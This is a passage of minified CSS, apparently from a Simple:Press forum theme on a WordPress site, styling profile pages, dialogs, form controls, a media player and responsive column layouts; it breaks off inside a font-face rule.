label{color:#000;font-size:80%;font-family:Tahoma}.ui-dialog form#pagejump
input{padding:5px;border:none;border-radius:0px;background:none;color:#3D7157;font-weight:bold;margin:10px
0 0 0}.ui-dialog form#pagejump input:hover{color:#000}.ui-dialog form#pagejump
input.spSubmit{font-size:80%;color:#3D7157;font-weight:bold;border:none;background:#F5F5F5;display:block;margin-top:15px;margin-left:auto;margin-right:auto;width:30%}.ui-dialog form#pagejump input.spSubmit:hover{border:none;background:#F5F5F5}#spMainContainer.spForumToolsPopup form
label{font-size:80%;margin-top:10px}#spMainContainer.spForumToolsPopup form
select.spSelect{border:1px
solid #000;width:80%;font-size:80%;height:auto}#spMainContainer.spForumToolsPopup form select.spSelect
optgroup{border:none}#spMainContainer.spForumToolsPopup
fieldset{background:none;color:#000;font-size:90%}#spMainContainer.spForumToolsPopup fieldset
legend{color:#000}#spMainContainer.spForumToolsPopup
.spHeaderName{color:#000}#spMainContainer form#printopts
span{font-size:80%}#spMainContainer form#printopts
.spSubmit{font-size:80%}#spMainContainer form#printopts
input.spControl{font-size:100%}#spMainContainer
.spProfileShowSection{color:inherit;border:none;width:80%}#spMainContainer .spProfileShowBasicSection,
#spMainContainer .spProfileShowDetailsSection,
#spMainContainer .spProfileShowPhotosSection,
#spMainContainer
.spProfileShowSignatureSection{color:#000;width:auto;margin:25px
10px}#spMainContainer .spProfileShowBasicSection
p{font-size:80%}#spMainContainer .spProfileShowBasicSection .spProfileShowAvatarSection .spAvatar
img{margin-left:auto;margin-right:auto}#spMainContainer .spProfileShowDetailsSection .spButton:hover{opacity:1}#spMainContainer .spProfileShowDetailsSection
.spColumnSection{margin:1px}#spMainContainer .spProfileShowBasicSection
.spColumnSection{margin:1px}#spMainContainer .spProfileShowBasicSection .spForumRank,
#spMainContainer .spProfileShowBasicSection
.spSpecialRank{background:transparent}#spMainContainer
.spProfileShowInfoSection{min-width:49%;color:inherit;background:transparent;border:none;margin:0px}#spMainContainer
.spProfileShowAvatarSection{width:49%}#spMainContainer
.spProfileShowIdentitiesSection{width:49%}#spMainContainer
.spProfileShowStatsSection{width:49%}#spMainContainer .spProfileShowStatsSection
.spSubmit{background:transparent;font-size:70%;border:1px
solid #000;color:#000}#spMainContainer .spProfileShowStatsSection .spSubmit:hover{background:transparent;border:1px
solid #000}#spMainContainer .spProfileShowPhotosSection
.spImg{border:1px
solid #ddeec5;padding:4px}#spMainContainer
.spProfileShowHeader{font-size:100%;font-weight:bold;margin:0
5px 0 0;color:#000;line-height:0em}#spMainContainer
span.spProfileShowHeaderEdit{font-size:80%;font-weight:bold;color:#3D7157}#spMainContainer span.spProfileShowHeaderEdit:hover{color:#000}#spMainContainer
img.spOnlineStatus{padding-left:5px}#spMainContainer .spProfileShowSection
hr{background:#F5F5F5;color:#000;border:none;height:1px;margin:5px
0 10px}#spMainContainer .spProfileShowSection .spProfileLabel,
#spMainContainer .spProfileShowSection
p.spProfileLabel{font-size:80%;line-height:1em;margin:0;color:#000;padding:0px
2px 4px 2px}#spMainContainer .spProfileShowSection
.spColumnSection{margin:0}#spMainContainer .spProfileShowSection .spProfileLabel
p{font-size:100%}#spMainContainer .spProfileShowSection
.spButton{border:none;padding:0;margin:0;font-size:80%;font-weight:bold;color:#3D7157;line-height:1.1em}#spMainContainer .spProfileShowSection
.spPmButton{border:none;padding:0;margin:0;font-size:100%;font-weight:bold;color:#3D7157}#spMainContainer .spProfileShowSection .spPmButton:hover{color:#000}#spMainContainer .spProfileShowSection .spButton:hover{color:#000}#spMainContainer .spProfileShowSection .spProfileShowHeaderSection,
#spMainContainer .spProfileShowSection
.spFlexSection{display:flex;justify-content:center}#spMainContainer .spProfileShowSection
.spPostedToSubmit{text-align:center}#spMainContainer .spProfileShowSection .spPostedToSubmit
.spSubmit{font-size:75%;line-height:1.2em;padding:0
0 0 15px;min-height:0px;border:none;background:none;color:#3D7157;float:left;font-weight:bold}#spMainContainer .spProfileShowSection .spPostedToSubmit .spSubmit:hover{border:none;background:none;color:#000}#spMainContainer .spProfileShowSection .spButton:hover{border:none;background:none}#spMainContainer .spProfileShowSection
p.spProfileTitle{font-weight:bold;color:#000;font-size:100%}#spMainContainer .spBodyContainer
.spProfileShowSection{width:100%}#spMainContainer .spBodyContainer .spProfileShowSection
.spProfileShowHeaderSection{padding:10px
0;background:#ddeec5}#spMainContainer .spProfileShowSection .spFlexSection
.spLabel{font-size:80%;clear:both}#spMainContainer .spProfileShowSection
.spPostedToSubmitInline{text-align:center}#spMainContainer .spProfileShowSection .spPostedToSubmitInline
.spSubmit{font-size:75%;line-height:1.2em;padding:2px;min-height:0px;border:none;background:none;color:#3D7157;float:left;font-weight:bold;margin-left:7px}#spMainContainer .spProfileShowSection .spPostedToSubmitInline .spSubmit:hover{border:none;background:none;color:#000}#spMainContainer
ul#spProfileTabs{margin:0
0 -1px 0;padding:10px
0;height:auto;background:#ddeec5;display:flex;display:-webkit-flex;justify-content:space-around;-webkit-justify-content:space-around;flex-wrap:wrap;-webkit-flex-wrap:wrap}#spMainContainer ul#spProfileTabs
li{float:left;padding:0;margin:0;list-style:none}#spMainContainer ul#spProfileTabs
a{float:left;font-size:80%;font-weight:bold;display:block;text-decoration:none;color:#3D7157;position:relative;outline:0}#spMainContainer ul#spProfileTabs a:hover{color:#000}#spMainContainer ul#spProfileTabs
a.current{color:#000;font-weight:bold}#spMainContainer
#spProfileMenu{float:left;margin:0;width:20%;clear:both}#spMainContainer
ul.spProfileMenuGroup{list-style:none;margin:0;padding:0}#spMainContainer
li.spProfileMenuItem{width:98%;font-size:90%;margin:0
0 10px;color:#000;list-style:none;float:left}#spMainContainer li.spProfileMenuItem:hover{color:#3D7157}#spMainContainer li.spProfileMenuItem.current
a{color:#3D7157;font-weight:bold}#spMainContainer li.spProfileMenuItem
a{padding:0
5px;margin:1px
0;color:#000;float:left;width:100%}#spMainContainer li.spProfileMenuItem:hover
a{color:#3D7157}#spMainContainer
#spProfileContent{color:#000;font-size:90%}#spMainContainer #spProfileHeader
small{font-size:100%;font-weight:bold;text-align:center}#spMainContainer
#spProfileHeader{width:100%;padding:10px
0;font-size:100%;font-weight:bold;text-align:center;margin:0
0 10px;background:#F5F5F5}#spMainContainer
#spProfileData{float:left;margin:1px
0 0 0;padding:0;width:80%}#spMainContainer
#spProfileFormPanel{padding:0px
0px 0px 10px;font-size:80%;border-left:1px solid #000}#spMainContainer #spProfileFormPanel
hr{color:#F5F5F5}#spMainContainer #spProfileFormPanel
.spColumnSection{margin:2px}#spMainContainer #spProfileFormPanel
fieldset{background:transparent}#spMainContainer #spProfileFormPanel fieldset
legend{color:#000;font-size:100%}#spMainContainer #spProfileFormPanel fieldset
img{max-height:100px;max-width:100px}#spMainContainer #spAvatarUpload .spSubmit,
#spMainContainer .spProfileFormSubmit
.spSubmit{min-height:0;margin:5px
10px 5px 0;line-height:1.6em;color:#3D7157;background:none;font-weight:bold;list-style:none;font-size:100%}#spMainContainer #spAvatarUpload .spSubmit:hover,
#spMainContainer .spProfileFormSubmit .spSubmit:hover{color:#000;background:none}#spMainContainer #spProfileFormPanel .spProfileOverview
.spProfileFormSubmit{text-align:left}#spMainContainer #spProfileFormPanel .spProfileSignature .spProfileFormSubmit,
#spMainContainer #spProfileFormPanel .spProfileAvatar
.spProfileFormSubmit{text-align:center}#spMainContainer #spProfileFormPanel .spProfileSignature .spProfileFormSubmit
input.spSubmit{margin:10px
10px 0 10px}#spMainContainer #spProfileFormPanel
.spProfileFormSubmit{text-align:right}#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader
a{padding:0;min-height:0;margin:10px;line-height:1.6em;color:#3D7157;font-weight:bold;list-style:none}#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader a:hover{color:#000}#spMainContainer
.spProfileLeftCol{clear:both;float:left;text-align:left;width:35%}#spMainContainer
.spProfileSpacerCol{float:left;text-align:left;width:1%}#spMainContainer
.spProfileRightCol{float:left;text-align:left;width:52%}#spMainContainer
.spProfileLeftHalf{color:#000;float:left;text-align:left;width:47%}#spMainContainer
.spProfileRightHalf{color:#000;float:left;text-align:left;width:47%}#spMainContainer #spProfileFormPanel
.spColumnSection{display:inline}#spMainContainer #spProfileFormPanel
.spProfileUserPermissions.spListSection{display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column;padding:10px
0 0 0}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection
img.spHeaderName{display:none}#spMainContainer #spProfileFormPanel
.spColumnSection.spProfilePermissionIcon{display:none}#spMainContainer #spProfileFormPanel
.spColumnSection.spProfilePermissionForum{margin:10px;padding:5px
5px 5px 15px;color:#000;border-left:5px solid #ddeec5}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spGroupForumSection.spOdd,
#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection
.spGroupForumSection.spEven{background:none}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection
.spHeaderName{font-size:100%;margin:0
0 15px 0;padding:15px
0 0 0}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection
.spHeaderDescription{display:none}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection
.spRowName{font-size:100%}#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spRowName:hover{color:#3D7157}#spMainContainer
p.spProfileLabel{margin:5px
0 0 0;padding:0;line-height:1.6em}#spMainContainer
span.spProfileRadioLabel{line-height:22px}#spMainContainer .spProfileForm
label.list{float:left;padding-top:4px}#spMainContainer .spProfileForm
textarea{width:90%;background:#F5F5F5;font-size:100%}#spMainContainer
#spavpool{font-size:100%;color:#3D7157}#spMainContainer #spavpool:hover{color:#000}#spMainContainer .spProfileLabel
select.spControl{background:#F5F5F5;height:25px;padding:1px;margin:0
0 12px 0}#spMainContainer .spProfileForm .spControl[disabled]{background:none;border:none;color:#000}#spMainContainer .spProfileForm
input{width:90%;vertical-align:top;padding:0
0 0 8px;line-height:1.6em;margin:1px
0px 5px;box-sizing:border-box;background:#F5F5F5}#spMainContainer .spProfileForm
input.spSubmit{width:auto}#spMainContainer #spProfileForumSubscriptions
label{margin:2px
0}#spMainContainer .spProfileUsergroupsMemberships,
#spMainContainer
.spProfileUsergroupsNonMemberships{color:#000;padding:5px;margin-top:20px}#spMainContainer .spProfileUsergroupsMemberships .spHeaderName,
#spMainContainer .spProfileUsergroupsNonMemberships
.spHeaderName{font-size:100%}#spMainContainer .spProfileUsergroupsMemberships .spHeaderDescription,
#spMainContainer .spProfileUsergroupsNonMemberships
.spHeaderDescription{font-size:85%}#spMainContainer
.spProfileUsergroupsNonMemberships{margin-top:30px}#spMainContainer
.spProfileUsergroup.spOdd{margin:10px
0;padding:5px
5px 5px 15px;color:#000;border-left:5px solid #ddeec5}#spMainContainer
.spProfileUsergroup.spEven{margin:10px
0;padding:5px
5px 5px 15px;color:#000;border-left:5px solid #ddeec5}#spMainContainer .spProfileUsergroup
.spHeaderName{color:#000}#spMainContainer .spProfileUsergroup
.spHeaderDescription{color:#000;padding-left:0px}#spMainContainer .spProfileUsergroup
.spColumnSection{float:left;width:70%}#spMainContainer .spProfileUsergroup .spProfileMembershipsLeave,
#spMainContainer .spProfileUsergroup
.spProfileMembershipsJoin{padding-top:20px;float:right;width:30%}#spMainContainer .spProfileMembershipsLeave .spInRowSubForums,
#spMainContainer .spProfileMembershipsJoin
.spInRowLabel{text-align:center;margin-left:auto;margin-right:auto}#spMainContainer .spProfileForm .spProfileUsergroup
label.list{text-align:left}#spMainContainer .spProfileUserPermissions
.spColumnSection.spProfilePermissionIcon{width:9%;float:left}#spMainContainer .spProfileUserPermissions
.spColumnSection.spProfilePermissionForum{width:75%;float:left;padding:0px
0px 0px 0px}#spMainContainer #spProfileFormPanel
.spColumnSection.spProfilePermissionButton{margin-left:auto}#spMainContainer #spProfileFormPanel .spColumnSection.spProfilePermissionButton
.spSubmit{font-weight:bold;color:#3D7157;font-size:100%}#spMainContainer .spProfileUserPermissions .spProfilePermission
.spAuthCat{clear:both;font-weight:bold;padding:15px
0}#spMainContainer .spProfileUserPermissions .spProfilePermission
.spColumnSection{width:49%;float:left;font-size:0.9em;height:auto;vertical-align:middle}#spMainContainer .spProfileUserPermissions .spProfilePermission
p{clear:both;text-align:right;padding:15px
0}#spMainContainer .spProfileUserPermissions
.spHiddenSection.spProfilePermission{margin:-20px 0 0 10px;padding:5px
0px 5px 15px;color:#000;border-left:5px solid #ddeec5;width:auto}#spMainContainer .spProfileUserPermissions .spProfilePermission
.spSubmit{font-weight:bold;color:#3D7157;font-size:100%}#spMainContainer
#spSearchHeaderName.spMessage{color:#000;background:#ddeec5;margin:0;font-weight:bold;font-size:80%;padding:10px;box-sizing:border-box}#spMainContainer .spPageLinksSearchView,
#spMainContainer
.spPageLinksSearchViewBottom{color:#000;border:none}.ttip{color:#FFF;font-family:inherit;font-size:80%;line-height:1.1em;background:#5C5C5C;padding:5px;position:absolute;z-index:999999;max-width:300px}body
.ttip{border:none}#spMainContainer a.spToolsButton,
#spMainContainer
.spToolsButton{width:auto;text-align:right;font-weight:bold;font-size:80%;outline-style:none;color:#3D7157;background:none;cursor:pointer;margin-left:10px}#spMainContainer a.spToolsButton:hover,
#spMainContainer .spToolsButton:hover{color:#000}#spMainContainer
a.spToolsButtonTopic{margin:3px
0 0 1px}#spMainContainer
a.spToolsButtonMobile{margin-left:auto;margin-top:-4px;font-weight:bold;font-size:80%;outline-style:none;color:#3D7157}#spMainContainer
a.spToolsButtonTopicMobile{margin:0
3px 0 0;position:relative}#spMainContainer .spToolsButton
img{vertical-align:middle;margin:0;padding:0}#spMainContainer .spTopicPostSection .spPostActionSection .spToolsButton
img{max-width:20px;max-height:20px;margin:0px
3px}#spMainContainer.spForumToolsPopup{padding:0}#spMainContainer .spForumToolsPopup
.spIcon{vertical-align:bottom;margin:10px
10px 0 3px}#spMainContainer #spMobilePanel .spForumToolsPopup
.spIcon{margin:8px
10px 2px 3px}#spMainContainer
.spForumToolsHeader{padding:0;margin-bottom:15px}#spMainContainer .spForumToolsHeader
.spForumToolsHeaderTitle{color:#000;font-weight:bold;padding:0;text-align:left;width:90%;font-size:80%}#spMainContainer.spForumToolsPopup
.spIcon{margin:3px
0}#spMainContainer.spForumToolsPopup
a{font-size:80%;font-weight:normal;color:#3D7157;margin:0
0 5px 0}#spMainContainer
.spPopupTable{width:100%}#spMainContainer.spForumToolsPopup input.spControl,
#spMainContainer.spForumToolsPopup
textarea.spControl{font-size:80%;width:85%;border:1px
solid #000;padding:0
0 0 5px}#spMainContainer .spPopupTable
td{color:#000;padding:5px
20px 5px 5px}#spMainContainer
.spTransitionHoverContent{opacity:0.2;height:0}#spMainContainer .spTransitionHover:hover
.spTransitionHoverContent{opacity:1;height:0}#spMainContainer .spTransitionHover:hover
.spTransitionHoverContentHide{visibility:hidden}UL.jqueryFileTree
A{padding:5px
0 5px 10px !important;font-weight:bold;border-left:5px solid #ddeec5;outline:none}UL.jqueryFileTree A:focus{background:#BDF}#spMainContainer [type="checkbox"]:not(:checked),
#spMainContainer [type="checkbox"]:checked,
#spMainContainer [type="radio"]:not(:checked),
#spMainContainer [type="radio"]:checked{position:absolute;left:-9999px}#spMainContainer [type="checkbox"]:not(:checked) + label,
#spMainContainer [type="checkbox"]:checked + label,
#spMainContainer [type="radio"]:not(:checked) + label,
#spMainContainer [type="radio"]:checked+label{position:relative;cursor:pointer;padding:0
0 0 25px;line-height:26px;font-size:100%}#spMainContainer [type="checkbox"]:checked + label,
#spMainContainer [type="radio"]:checked+label{font-weight:bold}#spMainContainer [type="checkbox"]:not(:checked) + label:before,
#spMainContainer [type="checkbox"]:checked + label:before,
#spMainContainer [type="radio"]:not(:checked) + label:before,
#spMainContainer [type="radio"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:15px;height:15px;border:1px
solid #000;background:#FFF}#spMainContainer [type="checkbox"]:not(:checked) + label:after,
#spMainContainer [type="checkbox"]:checked + label:after,
#spMainContainer [type="radio"]:not(:checked) + label:after,
#spMainContainer [type="radio"]:checked+label:after{content:'✔';position:absolute;top:-6px;left:3px;font-size:20px;color:#3D7157;transition:all .2s}#spMainContainer [type="checkbox"]:not(:checked) + label:after,
#spMainContainer [type="radio"]:not(:checked)+label:after{opacity:0;transform:scale(0)}#spMainContainer [type="checkbox"]:checked + label:after,
#spMainContainer [type="radio"]:checked+label:after{opacity:1;transform:scale(1)}#spMainContainer [type="checkbox"]:disabled:not(:checked) + label:before,
#spMainContainer [type="checkbox"]:disabled:checked + label:before,
#spMainContainer [type="radio"]:disabled:not(:checked) + label:before,
#spMainContainer [type="radio"]:disabled:checked+label:before{box-shadow:none;border:1px
solid #000}#spMainContainer [type="checkbox"]:disabled:checked + label:after,
#spMainContainer [type="radio"]:disabled:checked+label:after{color:#F5F5F5}#spMainContainer [type="checkbox"]:disabled + label,
#spMainContainer [type="radio"]:disabled+label{color:#F5F5F5}#spMainContainer label:hover:before{border:1px
solid #000 !important;opacity:0.4}#spMainContainer #sp_uploader_info
table{color:#000}#spMainContainer .spMessage,
#spMainContainer .spMessage
p{color:#3D7157;background:none;font-weight:bold;font-size:90%;text-align:center;margin:6px
0 9px 0;padding:6px
0;width:100%}#spMainContainer .spMessage
.spNoticeText{width:auto}#spMainContainer .spMessage
.spNoticeLink{font-weight:bold}#spMainContainer .spMessage .spNoticeText
.spLabelSmall{font-size:100%;text-decoration:none}#spMainContainer .spMessage .spNoticeText .spLabelSmall:hover{color:#000}#spMainContainer .spPostContentSection .spMessage,
#spMainContainer .spPostContentSection .spMessage
p{color:#3D7157}#spMainContainer .spMessage
a{color:#3D7157}#spMainContainer
.spRecentPostSection{margin:0
0 20px 0}#spMainContainer
#spPostNotifications{display:none;font-weight:bold;font-size:100%;background:none;color:#000;vertical-align:middle;padding:2px
4px;height:auto;width:auto;text-align:center}#spMainContainer #spPostNotifications
strong{color:#000}#spMainContainer #spPostMove
input.spSubmit{color:#3D7157;font-weight:bold;margin:0
10px}#spMainContainer #spPostMove input.spSubmit:hover{color:#000}#spMainContainer
#spNotification{display:none;z-index:9999999;height:auto;width:300px;position:fixed;top:125px;border:1px
solid #FFF;background:#5C5C5C;text-align:center}#spMainContainer #spNotification
p{color:#FFF;font-weight:bold;font-size:100%;vertical-align:middle;padding:0
20px 10px 20px}#spMainContainer #spNotification
img{vertical-align:top !important;text-align:center !important;margin:15px
auto}#spMainContainer .mejs-container{background:#464646;vertical-align:top;font-family:Helvetica,Arial}#spMainContainer .mejs-container
*{float:left;font-size:11px}#spMainContainer .mejs-controls .mejs-time{padding:8px
3px 0;line-height:12px;color:#FFF}#spMainContainer .mejs-controls .mejs-time-rail{padding-top:5px}#spMainContainer .mejs-controls .mejs-time-rail
span{-webkit-border-radius:2px;-moz-border-radius:2px}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#21759B}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-current{background:#D54E21}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff;border:2px
solid #333}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:1px
solid #333;margin-left:-18px}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float-corner{line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-slider{background:rgba(50, 50, 50, 0.7)}#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-total{background:#ddd;background:rgba(255, 255, 255, 0.5)}#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-current{background:#ddd;background:rgba(255, 255, 255, 0.9)}#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-handle{background:#ddd;background:rgba(255, 255, 255, 0.9)}#spMainContainer .spProfileAccount #pass-strength-result{background-color:#EEE;border:1px
solid #DDD;margin:13px
5px 5px 1px;padding:3px
5px;text-align:center;width:200px}#spMainContainer .spProfileAccount #pass-strength-result.short{background-color:#FFA0A0;border-color:#F04040}#spMainContainer .spProfileAccount #pass-strength-result.bad{background-color:#FFB78C;border-color:#FF853C}#spMainContainer .spProfileAccount #pass-strength-result.good{background-color:#FFEC8B;border-color:#FC0}#spMainContainer .spProfileAccount #pass-strength-result.strong{background-color:#C3FF88;border-color:#8DFF1C}#spMainContainer .spProfileAccount .indicator-hint{font-size:90%;padding-top:5px}#spMainContainer .spPostContent
iframe{max-width:100%}#spMainContainer
.spAlsoViewingContainer{background:transparent}#spMainContainer .spAlsoViewingContainer
.spBrowsingUserHolder{margin:0
0 10px;font-size:80%;padding:0px;float:left;min-height:35px;width:33%}#spMainContainer .spAlsoViewingContainer .spBrowsingUserHolder
.spAvatar{width:50px;float:left}#spMainContainer .spAlsoViewingContainer .spBrowsingUserHolder .spBrowsingTopic a:link{font-weight:bold}.ui-autocomplete{position:fixed;cursor:default;background:#FFF;border:1px
solid #ddeec5;color:#3D7157;font-size:80%;font-weight:bold;overflow:scroll;height:200px}.ui-front.ui-autocomplete{z-index:9999999}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item:focus,
.ui-menu .ui-menu-item:active,
.ui-menu .ui-menu-item:hover{color:#000;background:#F5F5F5;border:none;font-weight:bold}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding: .1em .4em;line-height:1.0;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active{font-weight:bold;margin:-1px}.ui-helper-hidden-accessible{display:none}#spMainContainer
#spMobilePanel{display:none;position:fixed;bottom:0px;right:0px;left:0px;width:100%;height:auto;margin:0
0 0 0;background:#F5F5F5;border-top:1px solid #000;color:#000;z-index:999999;padding:0
0 8px 0;box-sizing:border-box}#spMobilePanel #spPanelClose,#spPanelClose{position:absolute;right:10px;top:20px;width:19px;margin:-10px 0 0 0;padding:0;height:19px;background-image:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/images/closeDark.gif')}#spMainContainer
#spGrid{width:100%;display:flex;flex-flow:row wrap;padding:0.5px;box-sizing:border-box;background:#C4C4C4}#spMainContainer #spGrid
.spGridCell{float:left;font-family:Tahoma;font-size:80%;font-weight:normal;margin:0.5px;padding:10px
0;width:33%;text-align:center;line-height:1.0em;vertical-align:middle;background:#FFF}#spMainContainer #spGrid .spGridCell:hover{background:#F5F5F5}#spMainContainer #spGrid .spGridCell
.spIcon{display:block;margin:0
0 5px 0;box-sizing:border-box;color:#3D7157}#spMainContainer #spMobilePanel #spGrid .spGridCell
.spIcon{display:block;margin:0
auto 5px auto;box-sizing:border-box}#spMainContainer #spGrid .spGridCell
p{margin:0;font-weight:bold}#spMainContainer #spGrid .spGridCell
br{display:none}#spMainContainer #spGrid .spGridCell
a{font-weight:bold;font-size:80%}#spMainContainer
.spAdminLinksPopup{width:100%;box-sizing:border-box;padding:0}#spMainContainer .spEditor table,
#spMainContainer .spEditor tr,
#spMainContainer .spEditor
td{margin:0;padding:0;text-align:left;line-height:1em;width:auto;border:0}img#sfbanner{display:block;margin-left:auto;margin-right:auto}#dialog
#spAbout{text-align:center}#spMainContainer
div.spGoToBottom{padding:0
0 0 0;margin:24px
0 0 0}#spMainContainer #spUnreadPostsInfo
img{margin:4px
3px 0 4px}#spMainContainer #spForumTop,
#spMainContainer
#spForumBottom{line-height:1px}#spMainContainer
#spLastVisitLabel{border-left:1px solid #FFF;margin:5px
6px 0 6px;padding:0
0 0 6px}#spMainContainer #spLastVisitLabel
b{line-height:1.2em;margin:0;padding:0;color:#000;border-left:1px solid #FFF}#spMainContainer
.spStatusIcon{margin:0}#spMainContainer .spStatusIcon:hover{cursor:default}#spMainContainer .spStatusIcon
.spIconNoAction{opacity:0.6}#spMainContainer .spStatusIcon .spIconNoAction:hover{color:#000;cursor:default}#spMainContainer .spHiddenSection,
#spMainContainer
.spInlineSection{color:inherit;background:transparent;border:none;padding:0;margin:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#spMainContainer .spButton, #spMainContainer
.spSubmit{white-space:normal}#spMainContainer
.spIconSmall{border:none;vertical-align:middle;padding:0
5px 0 5px;margin:0}#spMainContainer
.spImg{vertical-align:middle;padding:0;border:none;border-radius:none;box-shadow:none}#spMainContainer
.spIcon{vertical-align:middle;margin:0;padding:0
3px;border:none}#spMainContainer .spHeadContainer,
#spMainContainer .spBodyContainer,
#spMainContainer .spGroupForumContainer,
#spMainContainer
.spFootContainer{width:100%;height:auto;margin:0}#spMainContainer label.spRadio,
#spMainContainer label.spCheckbox,
#spMainContainer
label.spSelect{margin:0;padding:5px
5px 5px 0px;background:transparent;line-height:14px}@media screen and (max-width: 4000px) and (min-width: 651px){#spMainContainer .spSearchSection
.spRadioSection{padding:0
0 0 5%;text-align:left;width:33%;box-sizing:border-box}#spMainContainer
#spLoginForm{width:100%;display:none}#spMainContainer
#spSearchFormAdvanced{border:transparent;color:#000}#spMainContainer
.spSearchLinkSep{color:#000}}[id^="spColGroup1"]{width:5%}[id^="spColGroup2"]{width:45%}[id^="spColGroup3"]{width:10%}[id^="spColGroup4"]{width:30%}[id^="spColGroup5"]{width:5%}@media screen and (max-width: 800px){[id^="spColGroup1"]{width:6%}[id^="spColGroup2"]{width:45%}[id^="spColGroup3"]{width:46%}[id^="spColGroup4"]{width:35%}}@media screen and (max-width: 720px){[id^="spColGroup1"]{width:7%}[id^="spColGroup2"]{width:45%}[id^="spColGroup3"]{width:44%}[id^="spColGroup4"]{width:35%}}@media screen and (max-width: 600px){[id^="spColGroup1"]{width:0%}[id^="spColGroup2"]{width:48%}[id^="spColGroup3"]{width:48%}[id^="spColGroup4"]{width:35%}[id^="spColGroup5"]{width:6%}}@media screen and (max-width: 480px){[id^="spColGroup1"]{width:0%}[id^="spColGroup2"]{width:48%}[id^="spColGroup3"]{width:48%}[id^="spColGroup4"]{width:35%}}@media screen and (max-width: 360px){[id^="spColGroup1"]{width:0%}[id^="spColGroup2"]{width:48%}[id^="spColGroup3"]{width:48%}[id^="spColGroup4"]{width:35%}}[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}@media screen and (max-width: 800px){[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}}@media screen and (max-width: 720px){[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}}@media screen and (max-width: 600px){[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}}@media screen and (max-width: 480px){[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}}@media screen and (max-width: 360px){[id^="spColForum1"]{width:5%}[id^="spColForum2"]{width:50%}[id^="spColForum3"]{width:25%}[id^="spColForum4"]{width:8%}[id^="spColForum5"]{width:8%}}[id^="spColTopic1"]{width:15%}[id^="spColTopic2"]{width:84%}@media screen and (max-width: 800px){[id^="spColTopic1"]{width:15%}[id^="spColTopic2"]{width:84%}}@media screen and (max-width: 720px){[id^="spColTopic1"]{width:16%}[id^="spColTopic2"]{width:82%}}@media screen and (max-width: 600px){[id^="spColTopic1"]{width:16%}[id^="spColTopic2"]{width:82%}}@media screen and (max-width: 480px){[id^="spColTopic1"]{width:16%}[id^="spColTopic2"]{width:82%}}@media screen and (max-width: 360px){[id^="spColTopic1"]{width:17%}[id^="spColTopic2"]{width:81%}}@media screen and (max-width: 650px){#spMainContainer .spTitleColumnHidden,
#spMainContainer .spIconColumnSection,
#spMainContainer .spColumnCountViews,
#spMainContainer
.groupBreak{display:none}}@media screen and (max-width: 599px) and (min-width: 499px){#spMainContainer
.spOnlineStats{width:40%}#spMainContainer
.spForumStats{width:40%}#spMainContainer .spMembershipStats,
#spMainContainer
.spTopPosterStats{display:none}}@media screen and (max-width: 699px) and (min-width: 499px){#spMainContainer
.spOnlineStats{width:40%}#spMainContainer
.spForumStats{width:25%}#spMainContainer
.spTopPosterStats{width:25%}#spMainContainer
.spMembershipStats{display:none}#spMainContainer .spFootContainer
img{margin:0
5px}}@media screen and (min-width: 700px){#spMainContainer
.spOnlineStats{width:auto}#spMainContainer .spMembershipStats,
#spMainContainer
.spTopPosterStats{display:inline}}@font-face{font-family:'Barebones';src:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/fonts/Barebones.eot');src:url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/fonts/Barebones.eot?#iefix') format('embedded-opentype'),
url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/fonts/Barebones.ttf') format('truetype'),
url('https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/styles/fonts/Barebones.woff') format('woff'),
